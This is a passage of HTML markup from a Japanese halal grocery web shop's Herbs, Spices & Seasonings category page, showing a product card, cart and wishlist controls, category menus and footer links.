	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>252</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a1543d0"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1946" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1946" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1946" data-product_sku="AYKA410" aria-label="Add to cart: &ldquo;AY Mint 40gr&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1946" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1946  wishlist-fragment on-first-load"
	data-fragment-ref="1946"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1946,&quot;parent_product_id&quot;:1946,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1946&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1946"
		data-product-type="simple"
		data-original-product-id="1946"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1946" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1946,&quot;item_id&quot;:1946,&quot;item_name&quot;:&quot;AY Mint 40gr&quot;,&quot;sku&quot;:&quot;AYKA410&quot;,&quot;price&quot;:252,&quot;stocklevel&quot;:19,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Powder&quot;,&quot;id&quot;:1946,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay-mint-40gr\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>
</ul>
</div><div class="shop-loop-after clearfix"><nav class="woocommerce-pagination">	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
									<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

		<input type="hidden" name="lang" value="en" />	</form>
<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/page/2/?lang=en">2</a></li>
	<li><a class="page-numbers" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/page/3/?lang=en">3</a></li>
	<li><a class="next page-numbers" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/page/2/?lang=en"></a></li>
</ul>
</nav>
</div></main></div>


</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="block-7" class="widget widget_block widget_text"><p>PRODUCT CATEGORIES</p></aside><aside id="block-9" class="widget widget_block"><div class="wp-block-columns alignfull is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div></div></div></div>

<p><ul id='cat_order'><li class='parent has-child first_parent'><a href='javascript:void(0);'>Frozen Food <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/frozen-food-en/ice-cream-en/?lang=en'>Ice Cream </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-en/ice-cream-en/ice-cream-cups-en/?lang=en'>Ice Cream Cups</a></li></ul></li><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-en/meat-frozen-food-en/?lang=en'>Meat</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-en/minced-meats-frozen-food-en/?lang=en'>Minced Meats</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-en/pita-bread-tortillas-en/?lang=en'>Pita Bread・Tortillas</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-en/sausage-en/?lang=en'>Sausage</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/frozen-food-en/tortilla-frozen-food-en/?lang=en'>Tortillas</a></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>Diary Products <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/diary-products-en/cheese-en/?lang=en'>Cheese</a></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>Herbs, Spices &amp; Seasonings <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/?lang=en'>Herbs </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/powder-en/?lang=en'>Powder</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/whole-en/?lang=en'>Whole</a></li></ul></li><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/?lang=en'>Spices </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/powder-en-en/?lang=en'>Powder</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/mevsim-spice-en/?lang=en'>Spice Mix</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/whole-en-en/?lang=en'>Whole</a></li></ul></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>Beverages <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/beverages-en/coffee-en/?lang=en'>Coffee </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-en/coffee-en/turkish-coffee-en/?lang=en'>Turkish Coffee</a></li></ul></li><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/?lang=en'>Fruit Juice </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/apricot-en/?lang=en'>Apricot Juice</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/fruit-smootie-en/?lang=en'>Fruit Smoothie</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/guava-en/?lang=en'>Guava Juice</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/mango-en/?lang=en'>Mango Juice</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/mixed-fruit-en/?lang=en'>Mixed Fruit Juice</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/pomegranate-en/?lang=en'>Pomegranate Juice</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/sour-cherry-en/?lang=en'>Sour Cherry Juice</a></li></ul></li><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en'>Tea </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-en/tea-en/loose-tea-en/?lang=en'>Loose Tea</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/beverages-en/tea-en/tea-bags-en/?lang=en'>Tea Bags</a></li></ul></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>Cooking Oils, Vinegars &amp; Sprays <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/?lang=en'>Cooking Oils </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/corn-oil-en/?lang=en'>Corn Oil</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/olive-oil-en/?lang=en'>Olive Oil</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/sunflower-oil-en/?lang=en'>Sunflower Oil</a></li></ul></li><li class='child'><a href='https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/vinegars-en-cooking-oils-vinegars-sprays-en/?lang=en'>Vinegars</a></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>Molasses &amp; Sesame Paste <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/molasses-sesame-paste-en/molasses-en/?lang=en'>Molasses</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/molasses-sesame-paste-en/sesame-paste-en/?lang=en'>Sesame Paste</a></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>Tins, Cans, Jars &amp; Packets <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pulses-lentils-beans-en/?lang=en'>Beans, Lentils &amp; Grains</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/canned-jarred-vegetables-en/?lang=en'>Canned &amp; Jarred Vegetables</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/dried-pasta-cous-cous-en/?lang=en'>Dried Pasta &amp; Cous Cous</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/hummus-en/?lang=en'>Hummus</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/olives-pickles-en/?lang=en'>Olives &amp; Pickles</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pastes-sauces-en/?lang=en'>Pastes &amp; Sauces</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pepper-past-en/?lang=en'>Pepper Paste</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pulses-lentils-grains-beans-en/?lang=en'>Pulses, Lentils, Grains &amp; Beans</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/wheat-flour-en/?lang=en'>Wheat &amp; Flour</a></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>Jams &amp; Honey <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/jams-honey-en/honey-en/?lang=en'>Honey </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/jams-honey-en/honey-en/pine-honey-en/?lang=en'>Pine Honey</a></li></ul></li><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/jams-honey-en/jams-en/?lang=en'>Jams </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/jams-honey-en/jams-en/fruit-jams-en/?lang=en'>Fruit Jams</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/jams-honey-en/jams-en/rose-jams-en/?lang=en'>Rose Jams</a></li></ul></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>Snacks <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='parent has-child'><a href='https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/?lang=en'>Nuts &amp; Sweet Confectioneries </a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/dried-fruits-en-en/?lang=en'>Dried Fruits</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/roasted-nuts-en-en/?lang=en'>Roasted Nuts</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/seeds-en/?lang=en'>Seeds</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/snack-bars-en/?lang=en'>Snack Bars</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/sweet-confectioneries-en/?lang=en'>Sweet Confectioneries</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/snacks-en/nuts-sweet-confectioneries-en/turkish-delights-en/?lang=en'>Turkish Delights</a></li></ul></li></ul></li><li class='parent has-child first_parent'><a href='javascript:void(0);'>Bakery <i class='fas fa-chevron-down' style='float: right;margin-top: 5px;'></i></a><ul><li class='child'><a href='https://halaltokyo.jp/product-category/bakery-en/baklava-bakery-en/?lang=en'>Baklava</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/bakery-en/mix-pogaca/?lang=en'>Mix Pogaca</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/bakery-en/pogaca-en/?lang=en'>Pogaca</a></li><li class='child'><a href='https://halaltokyo.jp/product-category/bakery-en/simit-bakery-en/?lang=en'>Simit</a></li></ul></li></ul></p></div></div></div></div></div></div></aside><aside id="woocommerce_price_filter-4" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Filter by price</h3>
<form method="get" action="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="80" data-min="80" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="2530" data-max="2530" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="lang" value="en" />			<div class="clear"></div>
		</div>
	</div>
</form>

</aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">CATEGORIES</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-en-container"><ul id="menu-footer-en" class="menu"><li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="/product-category/diary-products-en/?lang=en">Diary Products</a></li>
<li id="menu-item-4757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4757"><a href="/product-category/snacks-en/?lang=en">Snacks</a></li>
<li id="menu-item-4758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4758"><a href="/product-category/molasses-sesame-paste-en/?lang=en">Molasses &#038; Sesame Paste</a></li>
<li id="menu-item-4759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4759"><a href="/product-category/jams-honey-en/?lang=en">Jams &#038; Honey</a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4760"><a href="/product-category/beverages-en/?lang=en">Beverages</a></li>
<li id="menu-item-4761" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-4761"><a href="/product-category/herbs-spices-seasonings-en/?lang=en" aria-current="page">Herbs, Spices &#038; Seasonings</a></li>
<li id="menu-item-4762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4762"><a href="/product-category/tins-cans-jars-packets-en/?lang=en">Tins, Cans, Jars &#038; Packets</a></li>
<li id="menu-item-4763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4763"><a href="/product-category/cooking-oils-vinegars-sprays-en/?lang=en">Cooking Oils, Vinegars &#038; Sprays</a></li>
<li id="menu-item-4764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4764"><a href="/product-category/frozen-food-en/?lang=en">Frozen Food</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">PAGES</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-secondary-menu-english-container"><ul id="menu-secondary-menu-english-1" class="menu"><li id="menu-item-10937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10937"><a href="/?lang=en">Home</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://halaltokyo.jp/shop/?lang=en">Shop</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://halaltokyo.jp/cart-2/?lang=en">Cart</a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://halaltokyo.jp/my-account-2/?lang=en">My Account</a></li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://halaltokyo.jp/contact-us/?lang=en">Contact Us</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2330"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://halaltokyo.jp/company-profile/?lang=en">Company profile</a></li>
</ul>
</li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">More Information</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer3e-container"><ul id="menu-footer3e" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3390"><a href="/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3391"><a href="/specified-commercial-transaction-law/?lang=en">Specified Commercial Transaction Law</a></li>
<li id="menu-item-9980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9980"><a href="https://halaltokyo.jp/about-shipping-charges/?lang=en">About Shipping Charges</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Social media</h3>		<div class="share-links">
										<a href="https://www.facebook.com/halal_tokyo-101375648069015/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/halal_tokyo/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Payment methods</h3><img width="1178" height="240" src="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png" class="image wp-image-11713  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Payment methods" decoding="async" srcset="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png 1178w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-1024x209.png 1024w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-768x156.png 768w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-640x130.png 640w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-400x81.png 400w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-600x122.png 600w" sizes="(max-width: 1178px) 100vw, 1178px" /></aside><aside id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="alignleft size-full"><img decoding="async" width="341" height="87" src="https://halaltokyo.jp/wp-content/uploads/2022/09/amazonpaylogo.png" alt="" class="wp-image-9668"/></figure></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom" style="background-color: #1c2023;">
		<div class="container">
			<div class="footer-left">
				<span class="logo">
					<a href="https://halaltokyo.jp/?lang=en" title="HalalTokyo - HalalTokyo">
						<img class="img-responsive" src="//halaltokyo.jp/wp-content/themes/porto/images/logo/logo_footer.png" alt="HalalTokyo" />					</a>
				</span>
				<span class="footer-copyright">&copy; Copyright 2025. All Rights Reserved.</span>
			</div>
		</div>
	</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View Cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://halaltokyo.jp/checkout-2/?lang=en">Checkout</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><ul id="menu-mobile_menu_en" class="mobile-menu accordion-menu"><li id="accordion-menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/new_product_en/?lang=en">★NEW ARRIVAL★</a></li>
<li id="accordion-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/frozen-food-en/?lang=en">Frozen Food</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-en/meat-frozen-food-en/?lang=en">Meat</a></li>
	<li id="accordion-menu-item-12166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/halal-wagyu/?lang=en">Halal Wagyu</a></li>
	<li id="accordion-menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-en/sausage-en/?lang=en">Sausages &#038; Naggets</a></li>
	<li id="accordion-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-en/pita-bread-tortillas-en/?lang=en">Pita Bread &#038; Tortillas</a></li>
	<li id="accordion-menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-en/?lang=en">Bakery</a></li>
	<li id="accordion-menu-item-7927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-en/ice-cream-en/ice-cream-cups-en/?lang=en">Ice Cream Cups</a></li>
</ul>
</li>
<li id="accordion-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/diary-products-en/cheese-en/?lang=en">Cheese</a></li>
<li id="accordion-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children active has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/?lang=en" class=" current ">Herbs &#038; Spices</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/?lang=en">Herbs</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/whole-en/?lang=en">Whole</a></li>
		<li id="accordion-menu-item-7931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/powder-en/?lang=en">Powder</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-7794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/?lang=en">Spices</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/whole-en-en/?lang=en">Whole</a></li>
		<li id="accordion-menu-item-7932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/powder-en-en/?lang=en">Powder</a></li>
		<li id="accordion-menu-item-7935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/mevsim-spice-en/?lang=en">Spice Mix</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-7795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/beverages-en/?lang=en">Beverages</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en">Tea</a></li>
	<li id="accordion-menu-item-7936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-en/coffee-en/turkish-coffee-en/?lang=en">Turkish Coffee</a></li>
	<li id="accordion-menu-item-7797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/?lang=en">Fruit drink &#038; Juice</a></li>
</ul>
</li>
<li id="accordion-menu-item-7799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/?lang=en">Cooking Oils &#038; Vinegars</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/?lang=en">Cooking Oils</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/olive-oil-en/?lang=en">Olive Oil</a></li>
		<li id="accordion-menu-item-7949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/sunflower-oil-en/?lang=en">Sunflower Oil</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-7950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-en/vinegars-en-cooking-oils-vinegars-sprays-en/?lang=en">Vinegars</a></li>
</ul>
</li>
<li id="accordion-menu-item-12602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Wheat , Grain &#038; Beans</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/pastaflour/?lang=en">Wheat products</a></li>
